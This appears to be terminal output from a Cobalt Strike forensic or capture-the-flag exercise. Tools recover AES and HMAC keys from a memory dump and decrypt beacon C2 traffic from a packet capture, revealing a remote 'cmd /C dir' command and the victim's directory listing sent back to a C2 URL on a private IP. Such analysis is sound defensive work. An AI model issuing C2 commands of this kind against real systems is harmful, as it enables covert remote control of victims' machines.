 ➜ smll
➜ smll py cs-extract-key.py -c 000001b01c14d0909382a212e81996ca13bcbcfc9e6396b054f7663e440053e18cf02547016dc37d5f82ea562b8e24d6e69ce890f34dc45f64d3dcd5cb2e5bce3e3
b41aa70fa1b8d047537ba1c898a6437d57b43d99b97bad26c31c0d4f67b768663a459cef8e70d1f1b5ae1656de024c6a0ec66b8d2eb22817451c1a9f924e876b290cbd4b6e0fcc2170bf45b906904b4b0f8
8f300dc348e0f7aa98c4579dfa297a52b01f1f12709df4939b72e46ce81747e99003d63232e93a0d7397474175a20100d5daaf1c63840c8ce465afeba65d2fc2f43223cf1108bcf09d6daa0096b62c9c895
6ac5e42a89749577efddea42af24abdd3f6af3e001143d2d9995b8dedb3914db8dc00fbf5623116f489164f94b995a995de8a6ded650808c4382247ea5261edb700afb6850280fb45edbbec053f9507faa7
72d7c35fd05b2e0381b62b41a7f89f4c948c9b3b987421f2ace96e4d9a362b66c5dc1acd2403 dmp.dmp
File: dmp.dmp
Searching for AES and HMAC keys
Searching after sha256\x00 string (0x35fd8c)
AES key position: 0x003662d8
AES Key:  e453d7f06b53a1638b0087236bae5d3b
HMAC key position: 0x003695f8
HMAC Key: 2bfb11c55658a2050e501c3571ebe676
SHA256 raw key: 2bfb11c55658a2050e501c3571ebe676:e453d7f06b53a1638b0087236bae5d3b
Searching for raw key
➜ smll python3 cs-parse-http-traffic.py -k 2bfb11c55658a2050e501c3571ebe676:e453d7f06b53a1638b0087236bae5d3b  21.pcapng -e
Packet number: 234
HTTP response (for request 231 GET)
Length raw data: 80
Timestamp: 1705765923 20240120-155203
Data size: 50
Command: 4 SLEEP
 Sleep: 15000
 Jitter: 0
Command: 78 RUN
 Command: b'%COMSPEC%'
 Arguments: b' /C dir'
 Integer: 0
Packet number: 244
HTTP request POST
http://192.168.40.144:1234/submit.php?id=1767805336
Length raw data: 436
Counter: 2
Callback: 30 OUTPUT
 驱动器 C 中的卷没有标签。
 卷的序列号是 FC36-B1C0
 C:\Users\admin\Desktop 的目录
2024/01/20  23:49    <DIR>          .
2024/01/20  23:49    <DIR>          ..
2024/01/20  23:49           284,672 beacon.exe
2024/01/20  22:16    <DIR>          ctf
2024/01/20  22:16    <DIR>          else
               1 个文件        284,672 字节
               4 个目录 29,225,730,048 可用字节